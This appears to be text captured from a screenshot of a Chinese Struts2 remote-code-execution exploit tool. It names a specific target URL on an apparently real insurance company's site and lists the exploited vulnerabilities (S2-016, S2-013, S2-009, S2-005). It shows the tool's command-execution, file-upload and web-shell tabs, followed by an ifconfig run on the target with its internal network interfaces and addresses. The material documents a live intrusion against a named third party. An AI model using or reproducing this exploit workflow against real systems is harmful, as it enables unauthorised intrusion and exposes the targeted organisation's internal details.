 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://cpms.e-chinalife.com/xycms/xycms/ArtiSearch.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: ifconfig 执行 清空
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr F4:CE:46:81:86:96
inet addr:10.24.81.6 Bcast:10.24.81.255 Mask:255.255.255.0
inet6 addr: fe80::f6ce:46ff:fe81:8696/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:84564512 errors:0 dropped:0 overruns:0 frame:0
TX packets:81152667 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17895704200 (16.6 GiB) TX bytes:31457111160 (29.2 GiB)
Interrupt:82 Memory:fa000000-fa012800
eth1 Link encap:Ethernet HWaddr F4:CE:46:81:86:9C
inet6 addr: fe80::f6ce:46ff:fe81:869c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16397334 errors:0 dropped:0 overruns:0 frame:0
TX packets:34 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1390142357 (1.2 GiB) TX bytes:7639 (7.4 KiB)
Interrupt:90 Memory:f8000000-f8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:37275 errors:0 dropped:0 overruns:0 frame:0
TX packets:37275 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13120349 (12.5 MiB) TX bytes:13120349 (12.5 MiB)
www.wooyun.org